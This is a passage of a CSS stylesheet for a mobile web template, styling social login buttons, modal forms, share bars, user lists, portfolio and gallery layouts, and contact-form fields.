    clear: left;
}
.cover-slide .button-cover{
    color:#FFFFFF;
}
.cover-slide .button-cover:hover{
    color:#FFFFFF;
}

.button-cover{
    padding-top:5px;
    padding-bottom:5px;
    font-size:12px;
    border-radius:5px;
    color:#FFFFFF;
    border:solid 1px rgba(255,255,255,0.5);
    transition:all 200ms ease;
    margin-right:0px;
    margin-left:0px;
}

.button-cover:hover{
    background-color:rgba(255,255,255,0.05);
    transition:all 200ms ease;
}

.mejs-container {
    display: block;
    margin: 35px 0;
}

/*-------------------*/
/*---Login Buttons---*/
/*-------------------*/

.facebook-login,
.twitter-login,
.google-login{
    height:50px;
    line-height:50px;
    padding-left:20px;
    padding-right:20px;
    margin-top:8px;
    margin-bottom:8px;
    font-size:12px;
    text-align:center;
    transition:all 250ms ease;
}

.facebook-login:hover,
.twitter-login:hover,
.google-login:hover{
    opacity:0.9;
    transition:all 250ms ease;
}

.facebook-login i,
.twitter-login i,
.google-login i{
    width:10px;
    margin-right:20px;
    position:absolute;
    left:20px;
    top:18px;
    font-size:16px;
}

/*--------------------*/
/*--------------------*/
/*----This or That----*/
/*--------------------*/
/*--------------------*/

/*Style 1*/

.or-buttons-style-1{
    width:300px;
    margin-left:auto;
    margin-right:auto;
}

.or-buttons-style-1 a:first-child{
    width:108px;
    text-align:center;
    float:left;
    margin-right:30px;
    margin-bottom:0px;
    margin-left:0px;
    font-size:13px;
}

.or-buttons-style-1 em{
    position:relative;
    z-index:10;
    float:left;
    background-color:#FFFFFF;
    padding:7px 5px;
    font-size:12px;
}

.or-buttons-style-1 strong{
    position:absolute;
    margin-top:22px;
    margin-left:121px;
    display:block;
    height:1px;
    width:50px;
    background-color:rgba(0,0,0,0.2);
}

.or-buttons-style-1 a:last-child{
    width:108px;
    text-align:center;
    float:left;
    margin-left:30px;
    margin-bottom:0px;
    margin-right:0px;
    font-size:13px;
}

/*Style 2*/

.or-buttons-style-2{
    margin-left:auto;
    margin-right:auto;
}

.or-buttons-style-2 a:first-child{
    width:200px;
    margin-left:auto;
    margin-right:auto;
    display:block;
    text-align:center;
    margin-bottom:0px;
    font-size:13px;
}

.or-buttons-style-2 em{
    position:relative;
    z-index:10;
    background-color:#FFFFFF;
    padding:5px;
    font-size:12px;
    display:block;
    width:30px;
    margin-left:auto;
    margin-right:auto;
    text-align:center;
}

.or-buttons-style-2 strong{
    position:absolute;
    margin-top:-20px;
    left:50%;
    margin-left:-75px;
    display:block;
    height:1px;
    width:150px;
    background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(202,202,202,1) 50%, rgba(255,255,255,0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(50%,rgba(202,202,202,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(202,202,202,1) 50%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(202,202,202,1) 50%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(202,202,202,1) 50%,rgba(255,255,255,0) 100%); /* IE10+ */
    background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(202,202,202,1) 50%,rgba(255,255,255,0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
}

.or-buttons-style-2 a:last-child{
    width:200px;
    margin-left:auto;
    margin-right:auto;
    display:block;
    text-align:center;
    margin-bottom:0px;
    font-size:13px;
}

/*Style 3*/

.or-buttons-style-3 em{
    position:relative;
    z-index:10;
    background-color:#FFFFFF;
    padding:5px;
    font-size:14px;
    display:block;
    width:40px;
    margin-left:auto;
    margin-right:auto;
    text-align:center;
}

.or-buttons-style-3 strong{
    position:absolute;
    margin-top:-20px;
    left:50%;
    margin-left:-100px;
    display:block;
    height:1px;
    width:200px;
    background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(202,202,202,1) 50%, rgba(255,255,255,0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(50%,rgba(202,202,202,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(202,202,202,1) 50%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(202,202,202,1) 50%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(202,202,202,1) 50%,rgba(255,255,255,0) 100%); /* IE10+ */
    background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(202,202,202,1) 50%,rgba(255,255,255,0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */

}

/*-------------------*/
/*-------------------*/
/*----Modal Forms----*/
/*-------------------*/
/*-------------------*/

.rounded-modal{border-radius:10px;}
.squared-modal{border-radius:0px;}

/*-----------------------*/
/*---Simple Modal Form---*/
/*-----------------------*/

#simplemodal-overlay {background-color:#000;}

.simple-modal-content{
    display:none;
    background-color:rgba(255,255,255,0.9);
    margin-top:20px;
    padding-bottom:2px;
}

@media (max-width:350px){
    #simplemodal-container{
        width:300px!important;
    }
}

@media (min-width:355px){
    #simplemodal-container{
        width:340px!important;
    }
}

.simple-modal-content h4{
    padding:20px;
    padding-bottom:10px;
}

.simple-modal-content p{
    padding:20px;
    padding-top:0px;
    padding-bottom:0px;
}

/*-----------------------*/
/*---Social Modal Form---*/
/*-----------------------*/

.social-login-modal-content{
    display:none;
    padding-bottom:2px;
}

.login-modal-wrapper{
    background-color:rgba(255,255,255,0.9);
    border-radius:10px;
    padding:20px 40px;
}

.login-modal-wrapper h4{
    text-align:center;
    padding-bottom:10px;
}

.facebook-connect{background-color:#3b5998;}
.twitter-connect{background-color:#4099ff;}
.google-connect{background-color:#d34836;}

/*----------------------*/
/*---Login Modal Form---*/
/*----------------------*/

.login-modal-wrapper .facebook-connect, .google-connect, .twitter-connect{
    color:#FFFFFF;
    border-radius:5px;
    font-size:11px;
    padding-top:3px;
    padding-bottom:3px;
    padding-left:40px;
    padding-right:20px;
    margin-bottom:10px;
    text-align:center;
}

.login-modal-wrapper .facebook-connect i, .google-connect i, .twitter-connect i{
    width:10px;
    font-size:14px;
    position:absolute;
    width:35px;
    height:35px;
    top:1px;
    left:5px;
    text-align:center;
    line-height:35px;
}

.login-modal-wrapper em{
    font-family:'Crete Round', sans-serif;
    display:block;
    text-align:center;
    font-size:12px;
    margin-bottom:0px;
}

.login-modal-user, .login-modal-pass{
    width:100%;
    height:40px;
    border-bottom:solid 1px #cacaca;
    margin-bottom:10px;
    font-size:13px;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    transition: all 250ms ease;
    background-color:transparent;
}

.login-modal-user:focus, .login-modal-pass:focus{
    border-bottom:solid 1px #27ae60;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    transition: all 250ms ease;
}

.login-modal-wrapper .login-button{
    width:45%;
    margin-right:10%;
    color:#FFFFFF;
    text-align:center;
    height:35px;
    line-height:35px;
    border-radius:5px;
    margin-bottom:10px;
    font-size:12px;
    margin-top:20px;
    float:left;
}

.login-modal-wrapper .login-close{
    float:left;
    width:45%;
    color:#FFFFFF;
    text-align:center;
    height:35px;
    line-height:35px;
    border-radius:5px;
    margin-bottom:10px;
    font-size:12px;
    margin-top:20px;
}

.login-modal-wrapper .login-forgot{
    font-size:12px;
    text-align:center;
    font-weight:500;
    color:#666;
    margin-top:10px;
}

/*------------------*/
/*---Simple Login---*/
/*------------------*/

.simple-login-modal-content{
    display:none;
}

/*--------------------------*/
/*---Social Profile Modal---*/
/*--------------------------*/

.social-profile-modal-content{
    display:none;
    background-color:rgba(255,255,255,0.9);
    padding:20px;
    padding-top:30px;
    padding-bottom:2px;
}

.social-profile-modal-content img{
    width:100px;
    height:100px;
    border-radius:140px;
    margin-left:auto;
    margin-right:auto;
}

.social-profile-modal-content h3{
    text-align:center;
    margin-top:20px;
    margin-bottom:20px;
}

.social-profile-modal-content strong{
    font-weight:400;
    text-align:center;
    display:block;
    font-size:13px;
    margin-top:-10px;
    margin-bottom:20px;
}

.social-profile-modal-content .social-profiles{
    width:230px;
    margin-left:auto;
    margin-right:auto;
}

.facebook-profile{
    width:65px;
    height:65px;
    float:left;
    margin:0px 5px;
    margin-bottom:40px;
    text-align:center;
    font-size:13px;
    line-height:40px;
    color:#1f1f1f;
}

.facebook-profile i{
    display:block;
    width:45px;
    height:45px;
    border-radius:45px;
    line-height:45px;
    text-align:center;
    background-color:#3b5998;
    color:#FFFFFF;
    margin-left:auto;
    margin-right:auto;
}

.facebook-profile em{
    display:block;
    text-align:center;
    font-size:12px;
    font-style:normal;
    color:#1f1f1f;
}

.twitter-profile{
    width:65px;
    height:65px;
    float:left;
    margin:0px 5px;
    margin-bottom:40px;
    text-align:center;
    font-size:13px;
    line-height:40px;
    color:#1f1f1f;
}

.twitter-profile i{
    display:block;
    width:45px;
    height:45px;
    border-radius:45px;
    line-height:45px;
    text-align:center;
    background-color:#4099ff;
    color:#FFFFFF;
    margin-left:auto;
    margin-right:auto;
}

.twitter-profile em{
    display:block;
    text-align:center;
    font-size:12px;
    font-style:normal;
    color:#1f1f1f;
}

.google-profile{
    width:65px;
    height:65px;
    float:left;
    margin:0px 5px;
    margin-bottom:40px;
    text-align:center;
    font-size:13px;
    line-height:40px;
    color:#1f1f1f;
}

.google-profile i{
    display:block;
    width:45px;
    height:45px;
    border-radius:45px;
    line-height:45px;
    text-align:center;
    background-color:#d34836;
    color:#FFFFFF;
    margin-left:auto;
    margin-right:auto;
}

.google-profile em{
    display:block;
    text-align:center;
    font-size:12px;
    font-style:normal;
    color:#1f1f1f;
}

/*--------------------*/
/*--------------------*/
/*----Share Bottom----*/
/*--------------------*/
/*--------------------*/


@media (min-width:768px){
    .share-socials-bottom{
        width:600px!important;
    }
}

.share-bottom{
    position:fixed;
    width:100%;
    z-index:99999;
    background-color:#f8f8f8;
    padding-top:15px;
    padding-bottom:15px;
    border-top:solid 1px rgba(0,0,0,0.08);
    -webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);
            box-shadow: 0 0 0 0 rgba(0,0,0,0.1);
    bottom:-380px;
    transition:all 350ms ease;
}

.active-share-bottom{
    -webkit-box-shadow: 0 -5px 15px 1px rgba(0,0,0,0.1)!important;
            box-shadow: 0 -5px 15px 1px rgba(0,0,0,0.1)!important;
    bottom:0px!important;
    transition:all 350ms ease;
}

.share-bottom h3{
    text-align:center;
    font-size:16px;
    text-transform:uppercase;
    font-weight:600;
    padding-bottom:15px;
    border-bottom:solid 1px rgba(0,0,0,0.05);
    margin-left:-5px;
}

.share-socials-bottom{
    width:300px;
    margin-left:auto;
    margin-right:auto;
}

.share-socials-bottom a{
    font-family:'Roboto', serif;
    font-size:13px!important;
    font-weight:500;
    color:#1f1f1f;
    float:left;
    width:60px;
    margin-left:20px;
    margin-right:20px;
    text-align:center;
    margin-bottom:10px;
    margin-top:10px;
}

.share-socials-bottom a i:hover{
    color:#FFFFFF;
    -moz-transform: scale(1.01,1.01);
    -webkit-transform: scale(1.01,1.01);
    -o-transform: scale(1.01,1.01);
    -ms-transform: scale(1.01,1.01);
    transform: scale(1.01,1.01);
    transition:all 150ms ease;
}

.share-socials-bottom a i{
    width:60px;
    height:60px;
    border-radius:60px;
    color:#FFFFFF;
    line-height:60px;
    font-size:18px;
    margin-bottom:5px;
    -moz-transform: scale(0.9,0.9);
    -webkit-transform: scale(0.9,0.9);
    -o-transform: scale(0.9,0.9);
    -ms-transform: scale(0.9,0.9);
    transform: scale(0.9,0.9);
    transition:all 150ms ease;
    opacity:1;
}

.share-socials-bottom a i:hover{
    transition:all 250ms ease;
    opacity:1;
}

.close-share-bottom{
    font-family:'Roboto', serif;
    display:block;
    text-align:center;
    padding-top:15px;
    margin-top:15px;
    border-top:solid 1px rgba(0,0,0,0.05);
    text-transform:uppercase;
    font-size:13px;
    font-weight:600;
    color:#1f1f1f;
    transition:all 250ms ease;
    width:100%;
    text-align:center;
    height:50px;
    margin-bottom:-15px;
    padding-top:10px;
}

.close-share-bottom:hover{
    color:rgba(0,0,0,0.6);
    transition:all 250ms ease;
}

/*------------------------*/
/*------------------------*/
/*----Device Detection----*/
/*------------------------*/
/*------------------------*/

.device-detected img{
    width:101px;
    height:101px;
    margin-left:auto;
    margin-right:auto;
}

.device-detected h5{
    text-align:Center;
    padding-top:20px;
}

.device-detected p{
    text-align:center;
    padding-left:20px;
    padding-right:20px;
}

/*----------------------------*/
/*----------------------------*/
/*----Animated Back To Top----*/
/*----------------------------*/
/*----------------------------*/

.back-to-top-badge{
    opacity:0;
    width:120px;
    height:34px;
    border-radius:18px;
    font-size:12px;
    position:fixed;
    z-index:9999;
    left:50%;
    margin-left:-60px;
    bottom:40px;
    color:#FFFFFF;
    text-align:center;
    line-height:32px;
    background: #499bea; /* Old browsers */
    background: -moz-linear-gradient(top,  #499bea 0%, #207ce5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#499bea), color-stop(100%,#207ce5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #499bea 0%,#207ce5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #499bea 0%,#207ce5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #499bea 0%,#207ce5 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #499bea 0%,#207ce5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#499bea', endColorstr='#207ce5',GradientType=0 ); /* IE6-9 */
    -webkit-box-shadow: 0 1px 5px 1px rgba(0,0,0,0.2);
            box-shadow: 0 1px 5px 1px rgba(0,0,0,0.2);
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    pointer-events:none;
}

.back-to-top-badge i{
    padding-right:10px;
    line-height:30px;
    text-align:center;
    width:20px;
}

.back-to-top-badge:hover{
    color:#FFFFFF;
}

.back-to-top-badge-visible{
    opacity:1;
    pointer-events:all;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

/*-------------*/
/*-------------*/
/*---Userlist--*/
/*-------------*/
/*-------------*/

.user-list-item{
    margin-bottom:20px;
}

.user-list-item img{
    float:left;
    width:50px;
    height:50px;
    border-radius:50px;
}

.user-list-item strong{
    color:#1f1f1f;
    margin-left:60px;
    font-size:15px;
    margin-bottom:0px;
    margin-top:-5px;
    display:block;
}

.user-list-item em{
    display:block;
    font-size:12px;
    padding-left:60px;
    font-style:normal;
    color:#666666;
    font-weight:500;
}

.user-list-item i{
    position:absolute;
    right:0px;
    top:23px;
    font-size:12px;
    color:#1f1f1f;
}

.user-list-follow{
    padding-bottom:50px;
    display:block;
}

.user-list-follow img{
    float:left;
    width:50px;
    height:50px;
    border-radius:50px;
}

.user-list-follow strong{
    float:left;
    font-size:14px;
    color:#1f1f1f;
    padding-left:10px;
}

.user-list-follow strong em{
    font-size:11px;
    font-style:normal;
    color:#666666;
    margin-top:-10px;
    display:block;
    font-weight:400;
}

.user-list-follow .follow{
    float:right;
    font-size:10px;
    height:30px;
    margin-top:10px;
    line-height:30px;
    padding-left:15px;
    padding-right:15px;
    border-radius:30px;
    background-color:#3498db;
    color:#FFFFFF;
}

.user-list-socials{
    padding-bottom:50px;
}

.user-list-socials img{
    float:left;
    width:50px;
    height:50px;
    border-radius:50px;
}

.user-list-socials strong{
    float:left;
    font-size:14px;
    color:#1f1f1f;
    padding-left:10px;
}

.user-list-socials strong em{
    font-size:11px;
    font-style:normal;
    color:#666666;
    margin-top:-10px;
    display:block;
    font-weight:400;
}

.user-list-socials .icon1{
    float:right;
    font-size:10px;
    height:30px;
    width:30px;
    text-align:center;
    margin-top:10px;
    line-height:30px;
    border-radius:30px;
    color:#FFFFFF;
    margin-left:5px;
}

.user-list-socials .icon2{
    float:right;
    font-size:10px;
    height:30px;
    width:30px;
    text-align:center;
    margin-top:10px;
    line-height:30px;
    border-radius:30px;
    color:#FFFFFF;
}

/*------------------*/
/*------------------*/
/*---Activity Feed--*/
/*------------------*/
/*------------------*/

.activity-item:hover{
    cursor:pointer;
}

.activity-item img{
    width:40px;
    height:40px;
    border-radius:40px;
    margin-top:5px;
    position:absolute;
}

.activity-item h5{
    font-weight:600;
    font-size:14px;
    margin-left:60px;
    margin-bottom:0px;
    padding-top:3px;
}

.activity-item em{
    display:block;
    margin-left:60px;
    font-size:11px;
    font-style:normal;
    font-weight:500;
    color:rgba(0,0,0,0.6);
}

.activity-item em i{
    padding-right:10px;
    font-size:12px;
}

.activity-item-toggle{
    font-size:8px;
    position:absolute;
    height:50px;
    width:30px;
    top:0px;
    right:0px;
    line-height:50px;
    text-align:center;
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    color:#1f1f1f;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.activity-item-toggle-rotate{
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    color:#c0392b;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.activity-item-toggle i{
    height:50px;
    top:0px;
    width:30px;
    text-align:center;
    line-height:50px;
}

.activity-item-detail{
    padding-top:20px;
    font-size:13px;
    display:none;
}

/*----------------*/
/*----------------*/
/*----Full Map----*/
/*----------------*/
/*----------------*/

.map-fullscreen{
    margin-bottom:0px;
    cursor:pointer;
}

.map-fullscreen .map-overlay{
    opacity:0.65;
    position:absolute;
    width:100%;
    height:100%;
    z-index:9;
}

.map-fullscreen .deactivate-map{
    position:absolute;
    z-index:10;
    bottom:-14px;
    font-size:13px;
    height:60px;
    line-height:60px;
    padding:0px;
    display:none;
}

.map-fullscreen .map-text{
    position:absolute;
    z-index:99;
    width:280px;
    height:100px;
    top:50%;
    margin-top:-50px;
    left:50%;
    margin-left:-140px;
}

.map-fullscreen .map-text h3{
    font-size:24px;
    color:#FFFFFF;
    text-align:center;
}

.map-fullscreen .map-text p{
    color:#FFFFFF;
    text-align:center;
    font-size:13px;
    opacity:0.6;
    padding-top:0px;
}

/*------------------*/
/*------------------*/
/*----Portfolios----*/
/*------------------*/
/*------------------*/

/*------------------------*/
/*---Adaptive Portfolio---*/
/*------------------------*/

.portfolio-switch{
    transition:all 250ms ease;
}

.active-adaptive{
    color:#e34e47!important;
    transition:all 250ms ease;
}

.portfolio-adaptive{
    margin-bottom:10px;
}

.portfolio-adaptive:after {
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
}

.portfolio-adaptive .portfolio-item img{
   margin-bottom:20px;
}

/*1 Item*/

.portfolio-item{
   transition:all 250ms ease;
}

.portfolio-adaptive-one .portfolio-item{
    width:100%;
    float:left;
    transition:all 200ms ease;
}

/*2 Items*/

.portfolio-adaptive-two .portfolio-item{
    width:50%;
    float:left;
    transition:all 200ms ease;
}

.portfolio-adaptive-two .portfolio-item:nth-child(2n+2){
    padding-left:10px!important;
}
.portfolio-adaptive-two .portfolio-item:nth-child(2n+1){
    padding-right:10px!important;
}

/*3 Items*/

.portfolio-adaptive-three .portfolio-item{
    width:33%;
    float:left;
    transition:all 200ms ease;
}

.portfolio-adaptive-three .portfolio-item:nth-child(3n+1){
    padding-left:5px!important;
    padding-right:5px!important;
}

.portfolio-adaptive-three .portfolio-item:nth-child(3n+2){
    padding-left:10px!important;
}

.portfolio-adaptive-three .portfolio-item:nth-child(3n+3){
    padding-right:10px!important;
}

/*Portfolio Controls*/

.portfolio-adaptive-controls .portfolio-switch{
    float:right;
    margin-bottom:30px;
    margin-top:-40px;
    border-left:solid 1px rgba(0,0,0,0.1);
    color:#1f1f1f;
}

.portfolio-adaptive-controls .adaptive-one{
    border-left:0px;
}

.portfolio-adaptive-controls .portfolio-switch i{
    width:50px;
    height:30px;
    line-height:30px;
    text-align:center;
}

.portfolio-adaptive .portfolio-item .adaptive-more{
    font-size:12px;
    padding-top:10px;
}

.portfolio-adaptive .portfolio-item .adaptive-more i{
    font-size:12px;
    margin-left:10px;
    margin-right:10px;
}

/*------------------------*/
/*---One Item Portfolio---*/
/*------------------------*/

.portfolio-one .portfolio-item img{
    padding-bottom:20px;
}


.portfolio-one .portfolio-item em{
    font-size:12px;
    margin-top:-10px;
    margin-bottom:5px;
    display:block;
}

.portfolio-one .portfolio-item .portfolio-share{
    float:right;
    margin:0px 10px;
}

.portfolio-one .portfolio-item .portfolio-share i{
    padding-right:10px;
}

.portfolio-one .portfolio-item .portfolio-link{
    float:right;
    margin:0px 10px;
}

.portfolio-one .portfolio-item .portfolio-link i{
    padding-right:10px;
}

.portfolio-one .portfolio-item:after {
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
}

/*------------------------*/
/*---Two Item Portfolio---*/
/*------------------------*/

.portfolio-two .portfolio-item{
    float:left;
    width:50%;
}

.portfolio-two .portfolio-item:nth-child(2n+1){
    padding-right:10px;
}
.portfolio-two .portfolio-item:nth-child(2n+0){
    padding-left:10px;
}

.portfolio-two .portfolio-item img{
    padding-bottom:20px;
}

.portfolio-two .portfolio-item em{
    font-size:12px;
    margin-top:-10px;
    margin-bottom:5px;
    display:block;
}

.portfolio-two .portfolio-item .portfolio-share{
    float:right;
    margin:0px 10px;
}

.portfolio-two .portfolio-item .portfolio-share i{
    padding-right:10px;
}

.portfolio-two .portfolio-item .portfolio-link{
    float:right;
    margin:0px 10px;
}

.portfolio-two .portfolio-item .portfolio-link i{
    padding-right:10px;
}

.portfolio-two .portfolio-item:after {
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
}

/*--------------------*/
/*---Portfolio Wide---*/
/*--------------------*/

@media (max-width:768px){
    .wide-text{
        padding-left:30px;
        padding-right:30px;
    }
}

@media (min-width:768px){
    .wide-text{
        padding-left:50px;
        padding-right:50px;
    }
}

.portfolio-wide .portfolio-item{
    margin-bottom:5px;
}

.portfolio-wide .wide-text{
    margin-top:0px;
    max-height:0px;
    overflow: hidden;
    transition:all 350ms ease;
}

.wide-height{
    max-height:2000px!important;
    transition:all 500ms ease;
}
.wide-text p{padding-top:20px;}

.portfolio-wide .wide-text img{
    float:left;
    width:80px;
    height:80px;
    margin-right:15px;
    margin-bottom:0px;
    margin-top:5px;
}

.portfolio-wide .wide-text .portfolio-link i{padding-right:10px;}
.portfolio-wide .wide-text .portfolio-link{
    float:right;
    margin-left:20px;
    margin-bottom:20px;
}

.portfolio-wide .wide-text .portfolio-share i{padding-right:10px;}
.portfolio-wide .wide-text .portfolio-share{
    float:right;
    margin-left:20px;
    margin-bottom:20px;
}

.portfolio-wide .wide-text .portfolio-close i{padding-right:10px;}
.portfolio-wide .wide-text .portfolio-close{
    float:right;
    margin-left:20px;
    margin-bottom:20px;
}

.portfolio-wide .wide-title{
    display:block;
    position:relative;
    overflow:hidden;
}

.portfolio-wide .wide-title img{
    position:absolute;
    top:0px;
    width:100%;
    display:block;
    z-index:1;
}

.portfolio-wide .wide-title .overlay{
    width:100%;
    height:100%;
    z-index:2;
    position:absolute;
    opacity:0.8!important;
    top:0px;
}

.portfolio-wide .wide-title h3{
    font-weight:400;
    text-shadow:0px 1px 2px rgba(0,0,0,0.5);
    text-align:center;
    position:relative;
    z-index:3;
    color:#FFFFFF;
    padding-top:35px;
    margin-bottom:0px
}

.portfolio-wide .wide-title em{
    text-shadow:0px 1px 2px rgba(0,0,0,0.5);
    text-align:center;
    position:relative;
    display:block;
    z-index:3;
    color:rgba(255,255,255,0.6);
    padding-bottom:30px;
    font-style:normal;
    font-size:12px;
}

/*----------------------*/
/*---Filter Portfolio---*/
/*----------------------*/

.portfolio-filter-wrapper {
    width:100%;
    margin:20px 0px;
    margin-bottom:0px;
}

.portfolio-filter-wrapper:after {
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
    margin-bottom:10px;
}

.portfolio-filter-categories{
    display:table;
    width:100%;
    padding-top:5px;
    padding-bottom:5px;
    border-top:solid 1px rgba(0,0,0,0.1);
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.selected-filter{
    background-color:#27ae60;
    color:#FFFFFF!important;
    transition:all 200ms ease;
}

.filter-category{
    display:table-cell;
    padding:2px 10px;
    text-align:center;
    font-size: 12px;
    color: #333;
    transition:all 200ms ease;
}

.portfolio-filter-item img{
   margin-bottom:20px;
}

@media(min-width:768px){
    .portfolio-filter-item{
        width:46%;
        margin-right:2%;
        margin-left:2%;
        float:left;
    }
}

@media(min-width:1020px){
    .portfolio-filter-item{
        width:28%;
        margin-right:2%;
        margin-left:2%;
        float:left;
    }
}

.portfolio-filter-wrapper{
    width:102%!important;
}

.gallery-filter-item{
    width:48%;
    margin-right:2%;
    float:left;
    margin-bottom:4%;
}



/*-----------------*/
/*-----------------*/
/*----Galleries----*/
/*-----------------*/
/*-----------------*/

.gallery:after {
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
    margin-bottom:10px;
}

/*-------------------------*/
/*---Round Square Thumbs---*/
/*-------------------------*/

.square-thumbs a img{
    border-radius:none;
}

.round-thumbs a img{
    border-radius:300px;
}

.gallery a{
    width:33.333333333%;
    float:left;
    padding-bottom:20px;
}

.gallery a:nth-child(3n+1){
   padding-right:10px;
}

.gallery a:nth-child(3n+2){
    padding-right:5px;
    padding-left:5px;
}
.gallery a:nth-child(3n+3){
   padding-left:10px;
}

.gallery a img{
    display:block;
    width:100%;
}

/*-----------------------*/
/*---Justified Gallery---*/
/*-----------------------*/

.justified-gallery {
    width: 100%;
    position: relative;
    overflow: hidden;
    margin-bottom:25px;
}
.justified-gallery > a,
.justified-gallery > div {
    position: absolute;
    display: inline-block;
    overflow: hidden;
    opacity: 0;
}
.justified-gallery > a > img,
.justified-gallery > div > img,
.justified-gallery > a > a > img,
.justified-gallery > div > a > img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    padding: 0;
    border: none;
}

/*--------------------------*/
/*--------------------------*/
/*----Pages and PageApps----*/
/*--------------------------*/
/*--------------------------*/

/*----------------*/
/*--Page Contact--*/
/*----------------*/

.contactField{
    background-color:rgba(255,255,255,0.4);
    font-size:12px;
    color:#666;
    border:solid 1px #cacaca;
    transition:all 200ms ease;
}

.contactField:focus{
    border:solid 1px #27ae60;
    transition:all 200ms ease;
}

.contactTextarea{
    background-color:rgba(255,255,255,0.4);
    font-size:12px;
    border:solid 1px #cacaca;
    color: #666;
    transition:all 200ms ease;
}

.contactTextarea:focus{
    border:solid 1px #27ae60;
    transition:all 200ms ease;
}

.contactSubmitButton{
    line-height:19px!important;
    display:block!important;
    height:36px!important;
    margin-right:4px;
    width:100%;
}

.contact-form{
    margin-bottom:20px;
}

.contactNameField{
    padding-bottom:5px;
    font-size:12px;
}

.contactNameField span{
    float:right;
    opacity:0.2;
}

.contactEmailField{
    padding-bottom:5px;
    font-size:12px;
}

.contactEmailField span{
    float:right;
    opacity:0.2;
}

.contactMessageTextarea{
    padding-bottom:5px;
    font-size:12px;
}

.contactMessageTextarea span{
    float:right;
    opacity:0.2;
}

.formFieldWrap{
    margin-top:-5px;
}

#contactNameField{
    text-transform:capitalize;
}

.contactField{
    min-width:100%;
    display:block;
    box-sizing:border-box;
}

.contactTextarea{
    min-width:100%;
    display:block;
    box-sizing:border-box;
}

.buttonWrap{
    line-height:20px;
    padding-bottom:24px;
    min-width:43%;
    display:inline-block;
}

.formSubmitButtonErrorsWrap a{
    width:25%;
    text-align:center;
    padding:8px 10px!important;
}


.formValidationError{
    height:40px;
    line-height:40px;
    padding-top:5px;
    margin-bottom:20px;
}


.contactField{
    height:40px;
    padding-left:10px;
    padding-right:10px;
    margin-bottom:10px;
}

.contactTextarea{
    margin-bottom: 20px;
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 9px;
    padding-bottom: 9px;
    line-height: 18px;
    height: 80px;
}

/*-------------------*/
/*---Contact Icons---*/
/*-------------------*/

@media (min-width:768px){
    .contact-information{
        padding-left:20px;
    }
}

.field-title{
    padding-left:0px;
    margin-left:0px;
}

.contact-call{
    color:#666;
    height:25px;
    display:block;
    margin-bottom:5px;
}

.contact-call i{
    width:12px;
    diplay:block;
    margin-right:20px;
    color:#1f1f1f;
}

.contact-text{
    color:#666;
    height:25px;
    display:block;
    margin-bottom:5px;
}

.contact-text i{
    width:12px;
    diplay:block;
    margin-right:20px;
    color:#1f1f1f;
}

.contact-mail{
    color:#666;
    height:25px;
    display:block;
    margin-bottom:5px;
}

.contact-mail i{
